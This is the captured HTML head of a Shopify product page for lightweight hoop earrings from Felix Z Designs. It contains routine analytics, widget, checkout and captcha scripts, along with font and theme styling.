

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://felixz.com/products/30mm-medium-hoop-earrings
body_size: 86179
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
     <script>
    (function() {
      const targetUrl = "https://felixz.com/collections/best-sellers?sale";
      const currentUrl = window.location.href;
      if (!sessionStorage.getItem('saleRedirected')) {
        if (currentUrl.includes('?sale')) {
          sessionStorage.setItem('saleRedirected', 'true');
          window.location.href = targetUrl;
        }
      }
    })();
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCTSLXQR');</script>
<!-- End Google Tag Manager -->
    <!-- Hotjar Tracking Code for Felix Z -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3811263,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag&shop=felixz.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Product", ReferenceIdentifier: "1879174938687"};

LimeSpot.StoreInfo = { Theme: " Felix Z| FT| SP |" };


LimeSpot.CartItems = [];
</script>





    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://felixz.com/products/30mm-medium-hoop-earrings">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53LS58');</script><link rel="icon" type="image/png" href="//felixz.com/cdn/shop/files/FZ_ICON_FINAL.jpg?crop=center&height=32&v=1664418743&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lightweight Hoops
 &ndash; Felix Z Designs</title>

    
      <meta name="description" content="Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! This minimalist style earring suits every outfit.">
    

    

<meta property="og:site_name" content="Felix Z Designs">
<meta property="og:url" content="https://felixz.com/products/30mm-medium-hoop-earrings">
<meta property="og:title" content="Lightweight Hoops">
<meta property="og:type" content="product">
<meta property="og:description" content="Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! This minimalist style earring suits every outfit."><meta property="og:image" content="http://felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245">
  <meta property="og:image:secure_url" content="https://felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245">
  <meta property="og:image:width" content="1560">
  <meta property="og:image:height" content="2100"><meta property="og:price:amount" content="32.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lightweight Hoops">
<meta name="twitter:description" content="Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! This minimalist style earring suits every outfit.">


    <script src="//felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="abCN9cxw7WCyx2QOeEkAxJelwxozWmubSnVXHtpfs6Q">
<meta name="google-site-verification" content="VdN3Urx7nQ9bGBy9IDGjacaUFE5hrwzB_BydceZZEsc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13380281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ec29daf704cfa6682b5f664fdd563a">
<meta id="in-context-paypal-metadata" data-shop-id="13380281" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://felixz.com/products/30mm-medium-hoop-earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=13380281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13380281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13380281","merchantName":"Felix Z Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Felix Z Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ec29daf704cfa6682b5f664fdd563a","betas":["rich-media-storefront-analytics"],"domain":"felixz.com","predictiveSearch":true,"shopId":13380281,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "felixz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":" Felix Z| FT| SP |","id":128527040575,"schema_name":"Sense","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "felixz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//felixz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/egw-app.herokuapp.com\/get_script\/29a38bdc3a2b11eb814e1ea7481a7d94.js?v=852076\u0026shop=felixz.myshopify.com","\/\/staticw2.yotpo.com\/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\/widget.js?shop=felixz.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/1338\/0281\/t\/40\/assets\/subscribe-it.js?v=1690883823\u0026shop=felixz.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=felixz.myshopify.com\u0026external-type=shopify\u0026shop=felixz.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=w6d2r-lp1yfj8kw7kum1peg9nf-8paag\u0026shop=felixz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13380281,"offset":-18000,"reqid":"904fe5c5-58e8-4fc8-8df8-6c6c816c4b3a-1768365653","pageurl":"felixz.com\/products\/30mm-medium-hoop-earrings","u":"3affe309f326","p":"product","rtyp":"product","rid":1879174938687};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//felixz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://felixz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//felixz.com/cdn/shop/t/65/compiled_assets/scripts.js?8312"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}

      @font-face {
  font-family: Figtree;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2") format("woff2"),
       url("//felixz.com/cdn/fonts/figtree/figtree_n5.f26bf6dcae278b0ed902605f6605fa3338e81dab.woff") format("woff");
}


      :root {
        --font-body-family: Figtree, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Figtree, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 17, 17, 17;
        --color-shadow: 17, 17, 17;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 251, 245, 239;
        --color-base-outline-button-labels: 183, 133, 118;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 183, 133, 118;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-background-2: linear-gradient(111deg, rgba(252, 252, 252, 1) 51%, rgba(255, 248, 245, 1) 100%);
        --gradient-base-accent-1: linear-gradient(270deg, rgba(251, 245, 239, 1), rgba(251, 245, 239, 1) 100%);
        --gradient-base-accent-2: #b78576;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 44px;
        --spacing-sections-mobile: 31px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.4;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.05;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      .swym-heart{
        z-index:1 !important;
      }
      .block-span label{
        cursor:pointer;
      }
    </style>

    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
